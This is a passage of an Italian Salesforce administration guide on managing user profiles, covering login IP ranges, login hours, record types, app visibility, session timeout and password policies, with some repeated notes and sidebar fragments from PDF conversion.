Nota: è possibile limitare l'accesso a Salesforce esclusivamente agli indirizzi IP compresi negli Intervalli IP di accesso. Si supponga ad esempio che un utente esegua correttamente l'accesso da un indirizzo IP definito negli Intervalli IP di accesso. In seguito, l'utente si sposta in un punto diverso e gli viene assegnato un nuovo indirizzo IP, che non rientra negli Intervalli IP di accesso. Quando l'utente tenta di accedere a Salesforce, anche da un'applicazione client, l'accesso gli viene negato. Per abilitare questa opzione, da Imposta immettere *Impostazioni di sessione* nella casella Ricerca veloce, selezionare **Impostazioni di sessione**, quindi selezionare **Imponi intervalli IP di accesso su ogni richiesta**. Questa opzione riguarda tutti i profili utente con restrizioni IP di accesso.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli intervalli IP di accesso:

**•** "Visualizza impostazione e configurazione"

Per modificare ed eliminare gli intervalli IP di accesso:

# <span id="page-497-0"></span>Uso dei profili nell'interfaccia profilo originale

Per visualizzare un profilo, da Imposta immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e selezionare il profilo desiderato.

Nella pagina dei dettagli del profilo è possibile:

- **•** [Modificare il profilo](#page-497-1)
- **•** [Creare un profilo basato su quel profilo](#page-487-0)
- **•** Solo nel caso dei profili personalizzati, è possibile fare clic su **Elimina** per eliminare un profilo.

Nota: non è possibile eliminare un profilo assegnato a un utente, anche se l'utente è inattivo.

<span id="page-497-1"></span>**•** [Visualizzare gli utenti assegnati a quel profilo](#page-487-1)

## Modifica dei profili nell'interfaccia profilo originale

I profili definiscono il modo in cui gli utenti accedono a oggetti e dati e cosa possono fare all'interno dell'applicazione. Nei profili standard, è possibile modificare una serie limitata di impostazioni. Nei profili personalizzati, è possibile modificare tutte le autorizzazioni e le impostazioni disponibili ad eccezione della licenza utente.

Nota: la modifica di alcune autorizzazioni può comportare l'abilitazione o la disabilitazione di altre autorizzazioni. Ad esempio, se si abilita l'autorizzazione "Visualizza tutti i dati" viene abilitata l'autorizzazione "Lettura" per tutti gli oggetti. Analogamente, l'autorizzazione "Trasferisci lead" abilita le autorizzazioni "Lettura" e "Crea" sui lead.

Suggerimento: Se nell'organizzazione sono abilitate le visualizzazioni elenco profili ottimizzate, è possibile cambiare le autorizzazioni di più profili dalla visualizzazione elenco.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare il profilo che si desidera modificare.
- **3.** Nella pagina dei dettagli del profilo, fare clic su **Modifica**.

#### VEDERE ANCHE:

[Assegnazione dei layout di pagina nell'interfaccia utente profilo originale](#page-499-0) [Impostazioni del profilo nell'interfaccia profilo originale](#page-498-0) [Visualizzazione e modifica dell'accesso ai client desktop nell'interfaccia utente profilo originale](#page-500-0) [Assegnazione di tipi di record ai profili nell'interfaccia utente profilo originale](#page-500-1) [Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo originale](#page-501-0) [Limitazione degli indirizzi IP di accesso nell'interfaccia utente profilo originale](#page-502-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

## <span id="page-498-0"></span>Impostazioni del profilo nell'interfaccia profilo originale

I profili definiscono il modo in cui gli utenti accedono a oggetti e dati e cosa possono fare all'interno dell'applicazione. Visualizzare o modificare queste impostazioni dalla pagina dei dettagli del profilo originale.



**Nuovo** oppure fare clic su **Modifica** accanto a un intervallo IP esistente.

Nota: è possibile limitare l'accesso a Salesforce esclusivamente agli indirizzi IP compresi negli Intervalli IP di accesso. Si supponga ad esempio che un utente esegua correttamente l'accesso da un indirizzo IP definito negli Intervalli IP di accesso. In seguito, l'utente si sposta in un punto diverso e gli viene assegnato un nuovo indirizzo IP, che non rientra negli Intervalli IP di accesso. Quando l'utente tenta di accedere a Salesforce, anche da un'applicazione client, l'accesso gli viene negato. Per abilitare questa opzione, da Imposta immettere *Impostazioni di sessione* nella casella Ricerca veloce, selezionare **Impostazioni di sessione**, quindi selezionare **Imponi intervalli IP di accesso su ogni richiesta**. Questa opzione riguarda tutti i profili utente con restrizioni IP di accesso.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

E



#### <span id="page-499-0"></span>VEDERE ANCHE:

[Modifica dei profili nell'interfaccia profilo originale](#page-497-1)

### Assegnazione dei layout di pagina nell'interfaccia utente profilo originale

Se si sta già utilizzando un'interfaccia utente profilo originale, è possibile accedere agevolmente a tutte le assegnazioni dei layout di pagina, visualizzarle e modificarle da un'unica posizione.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** Fare clic su **Visualizza assegnazione** accanto al nome di una scheda nella sezione Layout di pagina.
- **4.** Fare clic su **Modifica assegnazione**.
- **5.** Utilizzare la tabella per specificare il layout di pagina appropriato per ciascun profilo. Se l'organizzazione utilizza tipi di record, una matrice visualizza un selettore layout di pagina per ogni profilo e tipo di record.
	- **•** Le assegnazioni dei layout di pagina selezionate sono evidenziate.
	- **•** Le assegnazioni dei layout di pagina in corso di modifica sono visualizzate in corsivo finché non si salvano le modifiche.
- 6. Se necessario, selezionare un altro layout di pagina dall'elenco a discesa Layout di pagina da utilizzare e ripetere le operazioni precedenti per il nuovo layout di pagina.
- **7.** Fare clic su **Salva**.

VEDERE ANCHE:

[Uso dei profili nell'interfaccia profilo originale](#page-497-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per assegnare layout di pagina nei profili:

### <span id="page-500-0"></span>Visualizzazione e modifica dell'accesso ai client desktop nell'interfaccia utente profilo originale

Connect Offline e Connect per Office sono client desktop che consentono di integrare Salesforce nel PC in uso. In qualità di amministratore, è possibile controllare quali client desktop sono accessibili agli utenti, nonché decidere se inviare automaticamente una notifica agli utenti non appena sono disponibili eventuali aggiornamenti.

Nota: Per accedere ai client desktop, gli utenti devono inoltre disporre dell'autorizzazione "API abilitata".

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic su **Modifica** accanto al nome di un profilo e scorrere fino alla sezione Client integrazione desktop nella parte inferiore della pagina.

#### VEDERE ANCHE:

[Uso dei profili nell'interfaccia profilo originale](#page-497-0)

## <span id="page-500-1"></span>Assegnazione di tipi di record ai profili nell'interfaccia utente profilo originale

Dopo aver creato i tipi di record e incluso in essi i valori degli elenchi di selezione, aggiungere i tipi di record ai profili utente. Se si assegna un tipo di record a un profilo, gli utenti con il profilo specificato possono assegnare quel tipo di record ai record creati o modificati.



È possibile associare diversi tipi di record a un profilo. Si supponga ad esempio che un utente debba creare delle opportunità di vendita per hardware e software. In questo caso, è possibile creare e aggiungere entrambi i tipi di record "Hardware" e "Software" al profilo dell'utente.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo. I tipi di record disponibili per quel profilo sono elencati nella sezione Impostazioni tipo di record.
- **3.** Fare clic su **Modifica** accanto al tipo adeguato di record.
- **4.** Selezionare un tipo di record dall'elenco Tipi di record disponibili e aggiungerlo all'elenco Tipi di record selezionati.

**Principale** è un tipo di record generato dal sistema, utilizzato quando a un determinato record non è associato alcun tipo di record personalizzato. Quando si assegna il tipo di record Principale, gli utenti non possono impostare il tipo di un record (ad esempio durante la creazione del record). Tutti gli altri tipi di record sono personalizzati.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni di accesso ai client desktop:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di accesso ai client desktop:

**•** "Gestisci profili e insiemi di autorizzazioni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare tipi di record ai profili:

**5.** Da Predefinito, scegliere un tipo di record predefinito.

Se l'organizzazione utilizza account personali, questa impostazione controlla anche i campi account che vengono visualizzati nella sezione Creazione rapida della pagina iniziale Account.

**6.** Se l'organizzazione utilizza account personali, impostare le opzioni per i tipi di record predefiniti sia per gli account personali, sia per gli account aziendali. Scegliere un tipo di record predefinito dall'elenco a discesa Tipo di record predefinito account aziendale e Tipo di record predefinito account personale.

Queste impostazioni vengono utilizzate quando sono necessari valori predefiniti per entrambi i tipi di account, ad esempio durante la conversione di lead.

- **7.** Fare clic su **Salva**.
- Nota: se l'organizzazione utilizza account personali, è possibile visualizzare i tipi di record predefiniti sia per gli account personali, sia per gli account aziendali. Accedere a Impostazioni tipo di record degli account nella pagina dei dettagli del profilo. Per iniziare a impostare i tipi di record predefiniti per gli account è anche possibile fare clic su **Modifica** in Impostazioni tipo di record degli account.

#### VEDERE ANCHE:

<span id="page-501-0"></span>[Come viene specificato l'accesso ai tipi di record?](#page-517-0) [Uso dei profili nell'interfaccia profilo originale](#page-497-0) [Assegnazione di tipi di record personalizzati negli insiemi di autorizzazioni](#page-517-1)

### Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo originale

Specificare gli orari in cui gli utenti possono eseguire l'accesso in base al profilo utente.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e selezionare un profilo.
- **2.** Fare clic su **Modifica** nell'elenco correlato Orari di accesso.
- **3.** Impostare i giorni e gli orari nei quali gli utenti con questo profilo possono utilizzare il sistema.

Per consentire agli utenti di eseguire l'accesso in qualsiasi orario, fare clic su **cancella tutti gli orari**. Per impedire agli utenti l'utilizzo del sistema durante un giorno specifico, impostare gli orari di inizio e termine sullo stesso valore.

Gli utenti ancora collegati al termine del loro orario di accesso possono continuare a visualizzare la pagina corrente ma non possono eseguire ulteriori operazioni.

#### **4.** Fare clic su **Salva**.

Nota: La prima volta che vengono impostati per un profilo, gli orari di accesso si basano sul Fuso orario predefinito dell'organizzazione specificato nella pagina Informazioni sulla società in Imposta. Dopo tale impostazione, eventuali modifiche apportate al Fuso orario predefinito dell'organizzazione non determineranno la modifica del fuso orario per gli orari di accesso del profilo. Di conseguenza, gli orari di accesso vengono applicati sempre a quegli intervalli esatti, anche se un utente si trova in un fuso orario diverso o se viene modificato il fuso orario predefinito dell'organizzazione.

Gli orari possono apparire in modo diverso a seconda che si stiano visualizzando o modificando gli orari di accesso. Nella pagina dei dettagli del profilo, gli orari sono visualizzati nel fuso

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare l'orario di accesso:

orario specificato. Nella pagina di modifica degli orari di accesso, gli orari sono visualizzati nel fuso orario dell'organizzazione.

#### VEDERE ANCHE:

[Uso dei profili nell'interfaccia profilo originale](#page-497-0) [Limitazione degli indirizzi IP di accesso nell'interfaccia utente profilo originale](#page-502-0)

#### <span id="page-502-0"></span>Limitazione degli indirizzi IP di accesso nell'interfaccia utente profilo originale

È possibile controllare l'accesso in un profilo utente specificando un intervallo di indirizzi IP. Quando si definiscono le limitazioni degli indirizzi IP per un profilo, viene negato ogni tipo di accesso dall'indirizzo IP limitato.

- **1.** La procedura utilizzata per limitare l'intervallo degli indirizzi IP validi sui profili dipende dalla versione (Edition) utilizzata.
	- **•** Se si utilizza la versione Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e selezionare un profilo.
	- **•** Se si utilizza la versione Professional Edition, Group Edition o Personal Edition, da Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di sessione**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Intervalli IP di accesso.
- **3.** Immettere un indirizzo IP valido nel campo Indirizzo IP iniziale e un indirizzo IP superiore nel campo Indirizzo IP finale.

Gli indirizzi iniziale e finale definiscono l'intervallo degli indirizzi IP consentiti da cui gli utenti possono eseguire l'accesso. Per consentire gli accessi da un unico indirizzo IP, immettere lo stesso indirizzo nei due campi. Ad esempio, per consentire l'accesso solo da 125.12.3.0, digitare 125.12.3.0 sia come indirizzo iniziale che come indirizzo finale.

- **•** Per i profili Utente partner gli indirizzi IP sono limitati a 5. Per incrementare questo limite, contattare Salesforce.
- **•** L'applicazione Salesforce Classic mobile può aggirare le definizioni dell'intervallo IP impostate per i profili. Salesforce Classic mobile stabilisce una connessione protetta a Salesforce sulla rete dell'operatore mobile, i cui indirizzi IP potrebbero tuttavia trovarsi al di fuori degli intervalli IP consentiti per il profilo dell'utente. Per evitare che le definizioni degli indirizzi IP impostate sul profilo di un utente vengano aggirate, [disabilitare Salesforce Classic mobile](#page-992-0) a pagina 987 per quell'utente.
- **4.** Se lo si desidera, immettere una descrizione per l'intervallo. Se si tengono più intervalli, utilizzare il campo Descrizione per indicare i dettagli, ad esempio a quale parte della rete corrisponde un determinato intervallo.

#### **5.** Fare clic su **Salva**.

Entrambi gli indirizzi IP in un intervallo devono essere IPv4 o IPv6. Negli intervalli, gli indirizzi IPv4 esistono nello spazio degli indirizzi IPv6 mappati a IPv4 da ::ffff:0:0 a ::ffff:ffff:ffff, dove ::ffff:0:0 è 0.0.0.0 e ::ffff:ffff:ffff è 255.255.255.255. Un intervallo non può includere indirizzi IP all'interno dello spazio degli indirizzi IPv6 mappati a IPv4 se contiene anche indirizzi IP esterni allo spazio degli indirizzi IPv6 mappati a IPv4. Intervalli come da 255.255.255.255 a ::1:0:0:0 o da :: a ::1:0:0:0 non sono consentiti. È possibile impostare indirizzi IPv6 in tutte le organizzazioni, ma a partire dal rilascio Spring '12 IPv6 è abilitato solo per l'accesso alle organizzazioni Sandbox.

Nota: Le impostazioni della cache per le risorse statiche sono impostate su private quando vi si accede mediante un sito Force.com il cui profilo utente guest presenta delle restrizioni basate sull'intervallo IP o sugli orari di accesso. I siti con restrizioni del profilo

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare gli intervalli IP di accesso:

**•** "Visualizza impostazione e configurazione"

Per modificare ed eliminare gli intervalli IP di accesso:

utente guest eseguono la cache delle risorse statiche solo all'interno del browser. Inoltre, se un sito in precedenza privo di limitazioni diventa limitato, potrebbero essere necessari fino a 45 giorni prima della scadenza delle risorse statiche dalla cache di Salesforce e dalle eventuali cache intermedie.

Nota: è possibile limitare l'accesso a Salesforce esclusivamente agli indirizzi IP compresi negli Intervalli IP di accesso. Si supponga ad esempio che un utente esegua correttamente l'accesso da un indirizzo IP definito negli Intervalli IP di accesso. In seguito, l'utente si sposta in un punto diverso e gli viene assegnato un nuovo indirizzo IP, che non rientra negli Intervalli IP di accesso. Quando l'utente tenta di accedere a Salesforce, anche da un'applicazione client, l'accesso gli viene negato. Per abilitare questa opzione, in Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, selezionare **Impostazioni di sessione** e quindi **Imponi intervalli IP di accesso su ogni richiesta**. Questa opzione riguarda tutti i profili con restrizioni IP di accesso.

#### VEDERE ANCHE:

[Impostazione degli intervalli IP affidabili per l'organizzazione](#page-788-0) [Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo originale](#page-501-0) [Uso dei profili nell'interfaccia profilo originale](#page-497-0)

## Visualizzazione e modifica delle applicazioni assegnate nei profili

Le impostazioni delle applicazioni assegnate specificano le applicazioni che gli utenti possono selezionare nel menu delle applicazioni Force.com.

Ogni profilo deve contenere almeno un'applicazione visibile, tranne i profili associati agli utenti del Portale Clienti per i quali le applicazioni non sono disponibili.

Per specificare la visibilità delle applicazioni:

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** A seconda dell'interfaccia utente utilizzata, eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo ottimizzata: fare clic su **Applicazioni assegnate**, quindi fare clic su **Modifica**.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi scorrere fino alla sezione Impostazioni applicazioni personalizzate.
- **4.** Selezionare un'applicazione predefinita. Quando un utente effettua il primo accesso, viene visualizzata l'applicazione predefinita.
- **5.** Selezionare **Visibile** per qualsiasi altra applicazione che si desidera rendere visibile.

VEDERE ANCHE: [Profili](#page-480-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di visualizzazione delle applicazioni:
# Abilitazione di autorizzazioni personalizzate nei profili

Le autorizzazioni personalizzate rappresentano un modo per consentire l'accesso a processi o applicazioni personalizzate. Dopo avere creato un'autorizzazione personalizzata e averla associata a un processo o a un'applicazione, è possibile abilitarla nei profili.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** A seconda dell'interfaccia utente utilizzata, eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo ottimizzata: fare clic su **Autorizzazioni personalizzate** e quindi su **Modifica**.
	- **•** Interfaccia utente profilo originale: nell'elenco correlato Autorizzazioni personalizzate abilitate, fare clic su **Modifica**.
- **4.** Per abilitare le autorizzazioni personalizzate, selezionarle dall'elenco Autorizzazioni personalizzate disponibili e fare clic su **Aggiungi**. Per rimuovere le autorizzazioni personalizzate dal profilo, selezionarle dall'elenco Autorizzazioni personalizzate abilitate e fare clic su **Rimuovi**.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Autorizzazioni personalizzate](#page-5267-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

## AUTORIZZAZIONI UTENTE

Per abilitare le autorizzazioni personalizzate nei profili:

# Visualizzazione e modifica del valore di timeout delle sessioni nei profili

Utilizzare il Timeout sessione per impostare un limite alla durata della sessione di autenticazione di un utente. Al termine della sessione, l'utente dovrà effettuare nuovamente l'accesso.

Fino a quando non si imposta il Timeout sessione in un profilo, per gli utenti di quel profilo vale il Valore timeout dell'organizzazione definito nelle Impostazioni di sessione. Una volta configurato, il Timeout sessione di un profilo ha la precedenza sul Valore timeout dell'organizzazione per gli utenti di quel profilo. Le modifiche al Valore timeout dell'organizzazione non saranno valide per gli utenti di un profilo dotato di un proprio valore Timeout sessione.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** A seconda dell'interfaccia utente utilizzata, eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo ottimizzata: fare clic su **Timeout sessione** e quindi su **Modifica**.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Timeout sessione.
- **4.** Selezionare un valore di timeout dall'elenco a discesa.
- <span id="page-505-0"></span>**5.** Fare clic su **Salva**.

## Visualizzazione e modifica dei criteri relativi alle password nei profili

Per garantire un livello di sicurezza delle password adeguato all'interno dell'organizzazione, specificare i requisiti delle password nelle impostazioni dei criteri relativi alle password. Per gli utenti valgono i criteri relativi alle password stabiliti per l'intera organizzazione, fino a quando non si impostano tali criteri nel profilo stesso. Una volta configurate, le impostazioni delle password di un profilo hanno la precedenza sui criteri relativi alle password dell'organizzazione per gli utenti di quel profilo.

Le modifiche ai criteri relativi alle password dell'organizzazione non sono valide per gli utenti di un profilo dotato di criteri propri.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** A seconda dell'interfaccia utente utilizzata, eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo ottimizzata: fare clic su **Criteri relativi alle password** e quindi su **Modifica**.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Criteri relativi alle password.
- **4.** Modificare i valori del profilo.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Campi dei criteri per le password nei profili](#page-506-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni delle sessioni e delle password nei profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni delle sessioni e delle password nei profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per impostare i criteri di password:

**•** "Gestisci criteri relativi alle password"

# <span id="page-506-0"></span>Campi dei criteri per le password nei profili

Specificare i requisiti delle password nelle impostazioni dei criteri relativi alle password. Fare riferimento a queste descrizioni dei campi per comprendere l'effetto dei singoli campi sui requisiti delle password di un profilo.

Le modifiche ai criteri relativi alle password dell'organizzazione non sono valide per gli utenti di un profilo dotato di criteri propri.



